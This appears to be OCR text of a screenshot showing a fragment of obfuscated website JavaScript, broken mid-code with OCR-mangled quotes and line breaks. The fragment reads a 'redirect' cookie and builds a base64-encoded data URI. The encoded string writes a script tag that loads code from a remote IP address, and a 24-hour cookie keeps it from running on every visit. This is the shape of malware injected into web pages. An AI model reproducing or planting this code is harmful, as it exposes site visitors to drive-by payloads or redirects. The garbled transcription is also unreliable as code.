
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;